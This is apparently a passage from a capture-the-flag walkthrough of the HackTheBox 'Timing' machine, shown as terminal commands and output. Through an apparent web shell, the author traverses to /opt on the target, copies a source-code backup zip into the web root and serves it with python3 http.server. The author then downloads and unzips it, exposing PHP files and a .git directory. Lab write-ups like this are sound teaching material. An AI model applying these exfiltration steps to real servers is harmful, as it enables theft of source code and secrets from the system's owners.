 dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
> ls ../../../opt
source-files-backup.zip
> ls ../../../opt
source-files-backup.zip
> cp ../../../opt/source-files-backup.zip .
> ls
admin_auth_check.php
auth_check.php
avatar_uploader.php
css
db_conn.php
footer.php
header.php
image.php
images
index.php
js
login.php
logout.php
profile.php
profile_update.php
source-files-backup.zip
upload.php
> python3 -m http.server 4444
> python3 -m http.server 4445
┌──(dhmosfunk㉿ctf)-[~/…/machines/timing/user_part/backup_http] [85/320]
└─$ wget http://timing.htb:4445/source-files-backup.zip
--2022-01-12 17:32:43--  http://timing.htb:4445/source-files-backup.zip
Resolving timing.htb (timing.htb)... 10.10.11.135
Connecting to timing.htb (timing.htb)|10.10.11.135|:4445... connected.
HTTP request sent, awaiting response... 200 OK
Length: 627851 (613K) [application/zip]
Saving to: ‘source-files-backup.zip’
source-files-backup.zip    100%[=====================================>] 613.14K   186KB/s    in 3.3s
2022-01-12 17:32:47 (186 KB/s) - ‘source-files-backup.zip’ saved [627851/627851]
┌──(dhmosfunk㉿ctf)-[~/…/machines/timing/user_part/backup_http]
└─$ unzip source-files-backup.zip
Archive:  source-files-backup.zip
   creating: backup/
  inflating: backup/header.php
  inflating: backup/profile_update.php
   creating: backup/js/
  inflating: backup/js/jquery.min.js
  inflating: backup/js/bootstrap.min.js
  inflating: backup/js/profile.js
  inflating: backup/js/avatar_uploader.js
   creating: backup/css/
  inflating: backup/css/login.css
  inflating: backup/css/bootstrap.min.css
  inflating: backup/profile.php
  inflating: backup/logout.php
  inflating: backup/db_conn.php
  inflating: backup/auth_check.php
  inflating: backup/image.php
  inflating: backup/login.php
  inflating: backup/avatar_uploader.php
  inflating: backup/footer.php
  inflating: backup/index.php
   creating: backup/images/
  inflating: backup/images/user-icon.png
   creating: backup/images/uploads/
  inflating: backup/images/background.jpg
  inflating: backup/upload.php
   creating: backup/.git/
   creating: backup/.git/refs/
   creating: backup/.git/refs/heads/
 extracting: backup/.git/refs/heads/master
   creating: backup/.git/refs/tags/
   creating: backup/.git/branches/
 extracting: backup/.git/COMMIT_EDITMSG
   creating: backup/.git/objects/
   creating: backup/.git/objects/f9/
 extracting: backup/.git/objects/f9/e070df890eec2f1733239c9208734e2a685f0c
   creating: backup/.git/objects/c6/
 extracting: backup/.git/objects/c6/ec0e2e0274eecbcb4ed8f4c9c8a87e28277c4a
   creating: backup/.git/objects/f1/